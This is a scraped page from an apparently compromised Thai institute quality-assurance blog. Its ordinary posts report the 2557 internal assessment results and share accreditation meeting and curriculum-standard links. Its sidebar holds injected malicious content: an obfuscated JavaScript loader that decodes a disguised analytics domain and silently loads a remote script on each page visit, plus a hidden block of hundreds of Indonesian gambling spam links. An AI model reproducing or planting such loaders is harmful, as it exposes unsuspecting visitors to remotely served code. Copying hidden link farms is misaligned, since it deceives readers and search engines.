	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=670">ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2557</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=670" class="updated">December 16, 2015</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="670" class="elementor elementor-670">
				<div class="elementor-element elementor-element-109e4668 e-flex e-con-boxed e-con e-parent" data-id="109e4668" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-33cb70ac elementor-widget elementor-widget-text-editor" data-id="33cb70ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img loading="lazy" decoding="async" class="size-full wp-image-1349 aligncenter" src="http://qa.tni.ac.th/wp-content/uploads/2025/03/Training-33.jpg" alt="" width="600" height="500" srcset="https://qa.tni.ac.th/wp-content/uploads/2025/03/Training-33.jpg 600w, https://qa.tni.ac.th/wp-content/uploads/2025/03/Training-33-300x250.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />สถาบันได้ดำเนินการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2557 เมื่อวันที่ 14 &#8211; 15 กันยายน 2558 โดยได้รับเกียรติจาก ผู้ช่วยศาสตราจารย์ ปรานี   พรรณวิเชียร คณะกรรมการพัฒนาการประกันคุณภาพการศึกษาระดับอุดมศึกษา สำนักงานคณะกรรมการการอุดมศึกษาเป็นประธานคณะกรรมการประเมินคุณภาพ  ดร.มานิต บุญประเสริฐ อาจารย์ประจำหลักสูตรศิลปศาสตรมหาบัณฑิต  สาขาวิชาการสอนวิทยาศาสตร์ มหาวิทยาลัยรังสิต และผู้ช่วยศาสตราจารย์ ดร.มงคล หวังสถิตย์วงษ์ อาจารย์ประจำคณะครุศาสตร์อุตสาหกรรม  มหาวิทยาลัยเทคโนโลยีพระจอมเกล้าพระนครเหนือ เป็นกรรมการประเมินคุณภาพการศึกษา ผลการประเมินคุณภาพการศึกษาภายใน ประจำปีการศึกษา 2557เป็นดังนี้ ระดับหลักสูตรผ่านมาตรฐานทุกหลักสูตร <strong>มีคะแนนเฉลี่ยเท่ากับ 3.26  ผลการประเมินคุณภาพอยู่ในระดับดี ระดับคณะมีคะแนนเฉลี่ยเท่ากับ 4.08  ผลการประเมินคุณภาพอยู่ในระดับดี และระดับสถาบันได้คะแนนเฉลี่ย  5  องค์ประกอบ 3.83 ผลการประเมินอยู่ในระดับ ดี </strong> โดยมีจุดเด่นคือ</p><p>1. ผู้บริหารระดับสูงมีนโยบายให้ความสำคัญกับการประกันคุณภาพ มีการพัฒนาการดำเนินการตามพันธกิจ 4 ด้านอย่างเป็นระบบ ผลงานที่พัฒนาเห็นได้ชัดเจน คือ ผลงานด้านงานวิจัย และกระบวนการจัดการเรียน<br />การสอน ทำให้สถาบันได้รับการยอมรับอย่างสูงจากสถานประกอบการ และหน่วยงานภายนอก โดยเฉพาะ<br />อย่างยิ่ง องค์กรที่เกี่ยวข้องกับประเทศญี่ปุ่นในประเทศไทย<br />2. บุคลากรให้ความสำคัญกับระบบการประกันคุณภาพการศึกษา มีการสร้างความเข้าใจและดำเนินการ<br />อย่างเป็นรูปธรรม ส่งผลให้การพัฒนางานด้านประกันคุณภาพในปีแรกตามเกณฑ์ใหม่มีผลการดำเนินงานระดับดี สามารถดำเนินการปรับปรุงตามข้อเสนอแนะของกรรมการประเมินคุณภาพในปีที่ผ่านมาอย่างต่อเนื่อง<br />3. ผู้บริหารระดับสูงมีวิสัยทัศน์กว้างไกล มีความมุ่งมั่น และให้ความสำคัญต่อการพัฒนาสถาบันจึงทำให้การบริหารจัดการภายในเป็นระบบ มีกระบวนการปฏิบัติงานที่ชัดเจน จึงทำให้บุคลากรโดยส่วนใหญ่ให้ความร่วมมือในการปฏิบัติงาน ส่งผลให้กิจกรรมหลักหลายๆกิจกรรมบรรลุเป้าหมายได้อย่างมีประสิทธิภาพ<br />4. การจัดการเรียนการสอนโดยใช้เทคนิคแบบ Monodzukuri ได้มีความเข้มข้นยิ่งขึ้น โดยมีห้องปฏิบัติการด้าน Monodzukuri ที่ให้นักศึกษาเห็นภาพและได้ปฏิบัติจริง มีส่วนสนับสนุนให้นักศึกษาได้พัฒนาอย่างรวดเร็วและตอบโจทย์ของธุรกิจอุตสาหกรรมได้เป็นอย่างดี โดยเฉพาะอย่างยิ่งธุรกิจอุตสาหกรรมจากเครือข่ายประเทศญี่ปุ่น<br />  </p>								</div>
				</div>
					</div>
				</div>
				</div>
		
	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-658" class="blog-view post-658 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=658">การประชุมชี้แจง โครงการ EdPEx200 ครั้งที่ 3</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=658" class="updated">November 26, 2015</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
		<p>เมื่อวันจันทร์ที่ 16 พฤศจิกายน 2558 สำนักงานคณะกรรมการอุดมศึกษา (สกอ.) ได้จัดการประชุม เรื่อง &#8220;แนวทางในการนำเกณฑ์คุณภาพการศึ<wbr />กษาเพื่อการดำเนินการที่เป็นเลิ<wbr />ศมาใช้ในการประกันคุณภาพการศึ<wbr />กษาภายใน (EdPEx 200) ครั้งที่ 3 &#8221; ให้กับสถาบันอุดมศึกษาที่สนใจ ณ ห้องประชุมศาสตราจารย์ประเสริฐ ณ นคร ชั้น 3 สำนักคณะกรรมการการอุดมศึกษา</p>
<div>เอกสารประกอบการประชุ<wbr />มแลกเปลี่ยนเรียนรู้ กรณีศึกษา : คณะแพทยศาสตร์ มหาวิทยาลัยเชียงใหม่ให้แก่ท่<wbr />านดังนี้</div>
<div>&#8211; สามารถ Download เอกสารการแลกเปลี่ยนเรียนรู้ ได้ที่ <a href="http://www.edpex.org/p/blog-page_10.html" target="_blank">http://www.edpex.org/p/blog-<wbr />page_10.html</a></div>
<div>&#8211; สามารถ download ใบสมัครเข้าร่วมโครงการ ได้ที่ <a href="http://edpex200.blogspot.com/p/blog-page_25.html" target="_blank">http://edpex200.blogspot.com/<wbr />p/blog-page_25.html</a></div>
<div>&#8211; สามารถรับชมวิดีโอการบรรยายดั<wbr />งกล่าว ได้ที่ <a href="https://youtu.be/5kgiviK3n8E" target="_blank">https://youtu.be/<wbr />5kgiviK3n8E</a></div>
<div>&#8211; สามารถชมภาพบรรยากาศการประชุม ได้ที่ facebook : <a href="https://www.facebook.com/edpex" target="_blank">https://www.facebook.com/<wbr />edpex</a></div>

	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-651" class="blog-view post-651 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=651">ประกาศกระทรวงศึกษาธิการ เรื่อง เกณฑ์มาตรฐานหลักสูตร พ.ศ. 2558</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=651" class="updated">November 16, 2015</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
		<p><a href="http://qa.tni.ac.th/wp-content/uploads/2015/11/เกณฑ์มาตรฐานหลักสูตรระดับปริญญาตรี-2558.pdf">ประกาศ กระทรวงศึกษาธิการ เรื่อง เกณฑ์มาตรฐานหลักสูตรระดับปริญญาตรี พ.ศ. 2558</a></p>
<p><a href="http://qa.tni.ac.th/wp-content/uploads/2015/11/เกณฑ์มาตรฐานหลักสูตรระดับบัณฑิตศึกษา-2558.pdf">ประกาศ กระทรวงศึกษาธิการ เรื่อง เกณฑ์มาตรฐานหลักสูตรระดับบัณฑิตศึกษา พ.ศ. 2558</a></p>
<p><a href="http://qa.tni.ac.th/wp-content/uploads/2015/11/แนวทางการบริหารเกณฑ์มาตรฐานหลักสูตรระดับอุดมศึกษา-2558.pdf">ประกาศ กระทรวงศึกษาธิการ เรื่อง แนวทางการบริหารเกณฑ์มาตรฐานหลักสูตรระดับอุดมศึกษา พ.ศ. 2558</a></p>

	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
	
	<!-- Bottom Post Navigation -->
	
		<div id="bottom-navi" class="cf">
							<div class="link-prev"><a href="https://qa.tni.ac.th/?cat=1&#038;paged=2" >&laquo; Older posts</a></div>
				<div class="link-next"></div>
					</div>

	</div>

<div id="sidebar" class="cf" itemscope itemtype="http://schema.org/WPSideBar" role="complementary">
		<aside id="widgets-wrap-sidebar">

					<section id="categories-2" class="widget-sidebar asteroid-widget widget_categories"><h2 class="widget-title">TNIQA Links</h2>
			<ul>
					<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://qa.tni.ac.th/?cat=1">Home</a>
</li>
			</ul>

			</section><section id="add_image-11" class="widget-sidebar asteroid-widget widget_add_image"> <h2 class="widget-title"> </h2><a href="https://sites.google.com/tni.ac.th/tniqa-2567/%E0%B8%AB%E0%B8%99%E0%B8%B2%E0%B9%81%E0%B8%A3%E0%B8%81" target="_blank"><img src="http://qa.tni.ac.th/wp-content/uploads/2020/04/data1.jpg"
					alt="" 
					height="100%" 
					width="100%"></a></section><section id="add_image-13" class="widget-sidebar asteroid-widget widget_add_image"> <h2 class="widget-title"> </h2><a href="https://qa.tni.ac.th/?p=1861" target="_blank"><img src="http://qa.tni.ac.th/wp-content/uploads/2025/06/35.jpg"
					alt="" 
					height="100%" 
					width="100%"></a></section><section id="add_image-10" class="widget-sidebar asteroid-widget widget_add_image"> <h2 class="widget-title"> </h2><a href="http://202.28.55.163/cheqa3d2567/default.aspx" target="_blank"><img src="http://qa.tni.ac.th/wp-content/uploads/2020/04/che1.jpg"
					alt="" 
					height="100%" 
					width="100%"></a></section><section id="add_image-8" class="widget-sidebar asteroid-widget widget_add_image"> <h2 class="widget-title"> </h2><a href="https://sites.google.com/tni.ac.th/knowledge-management/home" target="_blank"><img src="http://qa.tni.ac.th/wp-content/uploads/2025/03/KM111.jpg"
					alt="" 
					height="100%" 
					width="100%"></a></section><section id="add_image-9" class="widget-sidebar asteroid-widget widget_add_image"> <h2 class="widget-title"> </h2><a href="https://sites.google.com/tni.ac.th/qa-km-data/home" target="_blank"><img src="http://qa.tni.ac.th/wp-content/uploads/2025/03/side1.jpg"
					alt="" 
					height="100%" 
					width="100%"></a></section><section id="text-3" class="widget-sidebar asteroid-widget widget_text">			<div class="textwidget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
		</section><section id="text-4" class="widget-sidebar asteroid-widget widget_text">			<div class="textwidget"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href="https://seoindo.online/">https://seoindo.online/</a></li>
<li><a href="https://seoindo.online/">slot gacor maxwin</a></li>
<li><a href="https://seoindo.online/">slot terbaru</a></li>
<li><a href="https://seoindo.online/">link slot</a></li>
<li><a href="https://seoindo.online/">situs slot terbaik</a></li>
<li><a href="https://seoindo.online/">situs gacor hari ini</a></li>
<li><a href="https://seoindo.online/">slot demo maxwin</a></li>
<li><a href="https://seoindo.online/">link gacor hari ini</a></li>
<li><a href="https://seoindo.online/">link slot gacor hari ini</a></li>
<li><a href="https://seoindo.online/">daftar slot gacor</a></li>
<li><a href="https://seoindo.online/">situs gacor malam ini</a></li>
<li><a href="https://seoindo.online/">slot terpercaya 2023</a></li>
<li><a href="https://seoindo.online/">rtp gacor hari ini</a></li>
<li><a href="https://seoindo.online/">slot hari ini</a></li>
<li><a href="https://seoindo.online/">situs slot pulsa tanpa potongan</a></li>
<li><a href="https://seoindo.online/">slot mudah maxwin</a></li>
<li><a href="https://seoindo.online/">link gacor 2023</a></li>
<li><a href="https://seoindo.online/">SLOT HITAM</a></li>
<li><a href="https://seoindo.online/">SLOT HOKI</a></li>
<li><a href="https://seoindo.online/">SLOT INTERNASIONAL</a></li>
<li><a href="https://seoindo.online/">SLOT JAGO</a></li>
<li><a href="https://seoindo.online/">SLOT JEPANG</a></li>
<li><a href="https://seoindo.online/">SLOT JOKER</a></li>
<li><a href="https://seoindo.online/">SLOT KAMBOJA</a></li>
<li><a href="https://seoindo.online/">SLOT KAMBOJA GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT LAPAK PUSAT</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR NEGERI</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR NEGERI GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR NEGERI KAMBOJA</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR NEGERI TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR NEGERI THAILAND</a></li>
<li><a href="https://seoindo.online/">SLOT LUAR NEGRI</a></li>
<li><a href="https://seoindo.online/">SLOT MACAU</a></li>
<li><a href="https://seoindo.online/">SLOT MAHJONG</a></li>
<li><a href="https://seoindo.online/">SLOT MAHJONG GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT MALAYSIA</a></li>
<li><a href="https://seoindo.online/">SLOT MANIA</a></li>
<li><a href="https://seoindo.online/">SLOT MAXWIN</a></li>
<li><a href="https://seoindo.online/">SLOT MAXWIN HARI INI</a></li>
<li><a href="https://seoindo.online/">SLOT MINIMAL DEPO 5K</a></li>
<li><a href="https://seoindo.online/">SLOT MINIMAL DEPOSIT 5000 VIA DANA</a></li>
<li><a href="https://seoindo.online/">SLOT MURAH</a></li>
<li><a href="https://seoindo.online/">SLOT MYANMAR</a></li>
<li><a href="https://seoindo.online/">SLOT NEW MEMBER 100</a></li>
<li><a href="https://seoindo.online/">SLOT NEXUS</a></li>
<li><a href="https://seoindo.online/">SLOT OLYMPUS GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT OLYMPUS ZEUS</a></li>
<li><a href="https://seoindo.online/">SLOT OVO</a></li>
<li><a href="https://seoindo.online/">SLOT PALING GACOR 2023</a></li>
<li><a href="https://seoindo.online/">SLOT PENGHASIL UANG</a></li>
<li><a href="https://seoindo.online/">SLOT PG SOFT</a></li>
<li><a href="https://seoindo.online/">SLOT PG SOFT GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT PINTU</a></li>
<li><a href="https://seoindo.online/">SLOT PRAGMATIC</a></li>
<li><a href="https://seoindo.online/">SLOT PRINCESS</a></li>
<li><a href="https://seoindo.online/">SLOT PULSA</a></li>
<li><a href="https://seoindo.online/">SLOT QRIS</a></li>
<li><a href="https://seoindo.online/">SLOT RECEH</a></li>
<li><a href="https://seoindo.online/">SLOT RESMI GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT RTP GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT RUSIA</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER JEPANG</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER KAMBOJA</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER KAMBOJA NO 1</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER LUAR</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER LUAR NEGERI</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER LUAR NEGERI GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER MYANMAR</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER RUSIA</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER THAILAND</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER THAILAND NO 1</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER THAILAND SUPER GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT SERVER VIETNAM</a></li>
<li><a href="https://seoindo.online/">SLOT SINGAPORESLOT JAGO</a></li>
<li><a href="https://seoindo.online/">SLOT SITUS</a></li>
<li><a href="https://seoindo.online/">SLOT TANPA DEPOSIT</a></li>
<li><a href="https://seoindo.online/">SLOT TANPA POTONGAN</a></li>
<li><a href="https://seoindo.online/">SLOT TERBAIK</a></li>
<li><a href="https://seoindo.online/">SLOT TERBARU GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT THAILAND</a></li>
<li><a href="https://seoindo.online/">SLOT THAILAND GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT THAILAND PROSLOT LAPAK PUSAT</a></li>
<li><a href="https://seoindo.online/">SLOT THAILAND PRO</a></li>
<li><a href="https://seoindo.online/">SBOBET88</a></li>
<li><a href="https://seoindo.online/">SLOT88</a></li>
<li><a href="https://seoindo.online/">SLOT77</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT MPO</a></li>
<li><a href="https://seoindo.online/">SLOT IDN</a></li>
<li><a href="https://seoindo.online/">SLOT OXPLAY</a></li>
<li><a href="https://seoindo.online/">SLOT INFINI88</a></li>
<li><a href="https://seoindo.online/">SLOT DEMO</a></li>
<li><a href="https://seoindo.online/">SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT DANA</a></li>
<li><a href="https://seoindo.online/">SLOT RESMI</a></li>
<li><a href="https://seoindo.online/">SLOT EWALLET</a></li>
<li><a href="https://seoindo.online/">SLOT BCA</a></li>
<li><a href="https://seoindo.online/">SLOT BONUS</a></li>
<li><a href="https://seoindo.online/">TOGEL MACAU</a></li>
<li><a href="https://seoindo.online/">TOGEL HONGKONG</a></li>
<li><a href="https://seoindo.online/">RESULT MACAU</a></li>
<li><a href="https://seoindo.online/">BANDAR BOLA</a></li>
<li><a href="https://seoindo.online/">JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">RTP SLOT</a></li>
<li><a href="https://seoindo.online/">RTP LIVE</a></li>
<li><a href="https://seoindo.online/">JUDI SLOT</a></li>
<li><a href="https://seoindo.online/">QQ POKER</a></li>
<li><a href="https://seoindo.online/">DOMINOQQ</a></li>
<li><a href="https://seoindo.online/">PKV GAMES</a></li>
<li><a href="https://seoindo.online/">SLOT UG</a></li>
<li><a href="https://seoindo.online/">SLOT SGA</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL ONLINE</a></li>
<li><a href="https://seoindo.online/">TOGEL ONLINE</a></li>
<li><a href="https://seoindo.online/">BANDAR TOGEL</a></li>
<li><a href="https://seoindo.online/">AGEN TOGEL</a></li>
<li><a href="https://seoindo.online/">DAFTAR TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOTO</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">TOGEL SITUS</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL 88</a></li>
<li><a href="https://seoindo.online/">TOTO MACAU</a></li>
<li><a href="https://seoindo.online/">TOTO SINGAPORE</a></li>
<li><a href="https://seoindo.online/">TOTO HONGKONG</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">TOTO SLOT</a></li>
<li><a href="https://seoindo.online/">SITUS 138</a></li>
<li><a href="https://seoindo.online/">SITUS TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS BOLA TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SERVER THAILAND</a></li>
<li><a href="https://seoindo.online/">MAXWIN TOGEL</a></li>
<li><a href="https://seoindo.online/">LINK MAXWIN</a></li>
<li><a href="https://seoindo.online/">AKUN MAXWIN</a></li>
<li><a href="https://seoindo.online/">SITUS QQ</a></li>
<li><a href="https://seoindo.online/">BONUS MEMBER</a></li>
<li><a href="https://seoindo.online/">AKUN PRO</a></li>
<li><a href="https://seoindo.online/">AKUN VIP</a></li>
<li><a href="https://seoindo.online/">SITUS ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS TERBAIK</a></li>
<li><a href="https://seoindo.online/">TOGEL SITUS TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DAFTAR SITUS</a></li>
<li><a href="https://seoindo.online/">LINK THAILAND</a></li>
<li><a href="https://seoindo.online/">SITUS 4D</a></li>
<li><a href="https://seoindo.online/">SITUS ID</a></li>
<li><a href="https://seoindo.online/">SITUS ONLINE TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS IDN</a></li>
<li><a href="https://seoindo.online/">SITUS PKV</a></li>
<li><a href="https://seoindo.online/">DAFTAR QIUQIU</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF</a></li>
<li><a href="https://seoindo.online/">LINK CEME</a></li>
<li><a href="https://seoindo.online/">SITUS IDNPLAY</a></li>
<li><a href="https://seoindo.online/">AGEN IDNPLAY</a></li>
<li><a href="https://seoindo.online/">AGEN TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUSTOTO</a></li>
<li><a href="https://seoindo.online/">LINK GACOR</a></li>
<li><a href="https://seoindo.online/">IDN SLOT</a></li>
<li><a href="https://seoindo.online/">IDN TOTO</a></li>
<li><a href="https://seoindo.online/">QQ DOMINO</a></li>
<li><a href="https://seoindo.online/">AGEN PKV</a></li>
<li><a href="https://seoindo.online/">LINK SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">TOTO 4D</a></li>
<li><a href="https://seoindo.online/">AGEN BOLA</a></li>
<li><a href="https://seoindo.online/">DAFTAR JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">JUDI BOLA ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS MPO</a></li>
<li><a href="https://seoindo.online/">SITUS NEXUS</a></li>
<li><a href="https://seoindo.online/">SITUS SGA</a></li>
<li><a href="https://seoindo.online/">SITUS UG</a></li>
<li><a href="https://seoindo.online/">DAFTAR SLOT</a></li>
<li><a href="https://seoindo.online/">NEXUS SLOT</a></li>
<li><a href="https://seoindo.online/">MPO SLOT</a></li>
<li><a href="https://seoindo.online/">JUDI MPO</a></li>
<li><a href="https://seoindo.online/">JUDI NEXUS</a></li>
<li><a href="https://seoindo.online/">JUDI IDN</a></li>
<li><a href="https://seoindo.online/">JUDI SBOBET88</a></li>
<li><a href="https://seoindo.online/">JUDI BOLA TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">LINK SBOBET</a></li>
<li><a href="https://seoindo.online/">LINK SBOBET88</a></li>
<li><a href="https://seoindo.online/">AGEN SBOBET</a></li>
<li><a href="https://seoindo.online/">SITUS SBOBET</a></li>
<li><a href="https://seoindo.online/">DAFTAR SBOBET</a></li>
<li><a href="https://seoindo.online/">SBOBET INDONESIA</a></li>
<li><a href="https://seoindo.online/">LINK ALTERNATIF SBOBET</a></li>
<li><a href="https://seoindo.online/">TOGEL CASINO</a></li>
<li><a href="https://seoindo.online/">IDN POKER</a></li>
<li><a href="https://seoindo.online/">JUDI CASINO</a></li>
<li><a href="https://seoindo.online/">SITUS GACOR</a></li>
<li><a href="https://seoindo.online/">AGEN GACOR</a></li>
<li><a href="https://seoindo.online/">RTP GACOR</a></li>
<li><a href="https://seoindo.online/">SLOT RTP</a></li>
<li><a href="https://seoindo.online/">SLOT TOTO</a></li>
<li><a href="https://seoindo.online/">GAME GACOR</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL</a></li>
<li><a href="https://seoindo.online/">TOGEL RESMI</a></li>
<li><a href="https://seoindo.online/">TOTO JITU</a></li>
<li><a href="https://seoindo.online/">JUDI ONLINE</a></li>
<li><a href="https://seoindo.online/">JUDI POKER</a></li>
<li><a href="https://seoindo.online/">INFO RTP</a></li>
<li><a href="https://seoindo.online/">JUDI PARLAY</a></li>
<li><a href="https://seoindo.online/">JUDI KASINO</a></li>
<li><a href="https://seoindo.online/">PARLAY BOLA</a></li>
<li><a href="https://seoindo.online/">SITUS KASINO</a></li>
<li><a href="https://seoindo.online/">BOCORAN SLOT</a></li>
<li><a href="https://seoindo.online/">SLOT JUDI ONLINE</a></li>
<li><a href="https://seoindo.online/">INFO SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI SLOT</a></li>
<li><a href="https://seoindo.online/">JUDI SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 2023</a></li>
<li><a href="https://seoindo.online/">JOKER123</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT MAXWIN</a></li>
<li><a href="https://seoindo.online/">SLOT DEPOSIT DANA</a></li>
<li><a href="https://seoindo.online/">DAFTAR SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS SLOT88</a></li>
<li><a href="https://seoindo.online/">LINK SLOT88</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 777</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 88</a></li>
<li><a href="https://seoindo.online/">SLOT GACOR 138</a></li>
<li><a href="https://seoindo.online/">JUDI SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">BANDAR TOTO</a></li>
<li><a href="https://seoindo.online/">AGEN SBOBET TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">DAFTAR LINK SBOBET</a></li>
<li><a href="https://seoindo.online/">AGEN JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">JUDI BOLA RESMI</a></li>
<li><a href="https://seoindo.online/">SBOBET88 ASIA</a></li>
<li><a href="https://seoindo.online/">SITUS BOLA ONLINE</a></li>
<li><a href="https://seoindo.online/">AGEN RESMI SBOBET</a></li>
<li><a href="https://seoindo.online/">LINK JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">AGEN BOLA ONLINE</a></li>
<li><a href="https://seoindo.online/">SITUS JUDI PARLAY</a></li>
<li><a href="https://seoindo.online/">JUDI ONLINE TERPERCAYA</a></li>
<li><a href="https://seoindo.online/">BANDAR JUDI BOLA</a></li>
<li><a href="https://seoindo.online/">SITUS CASINO ONLINE</a></li>
<li><a href="https://seoindo.online/">TARUHAN BOLA SLOT</a></li>
<li><a href="https://seoindo.online/">BANDAR JUDI TOTO</a></li>
<li><a href="https://seoindo.online/">JUDI TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOGEL 4D</a></li>
<li><a href="https://seoindo.online/">DAFTAR SITUS TOTO</a></li>
<li><a href="https://seoindo.online/">TOTO TOGEL</a></li>
<li><a href="https://seoindo.online/">TOTO SLOT GACOR</a></li>
<li><a href="https://seoindo.online/">DAFTAR SITUS TOGEL</a></li>
<li><a href="https://seoindo.online/">SITUS TOTO ONLINE</a></li>
<li><a href="https://seoindo.online/">LOGIN SITUS TOTO</a></li>
<li><a href="https://seoindo.online/">RTP JUDI SLOT</a></li>
<li><a href="https://seoindo.online/">RTP SLOT ONLINE</a></li>
<li><a href="https://seoindo.online/">DAFTAR TOTO</a></li>
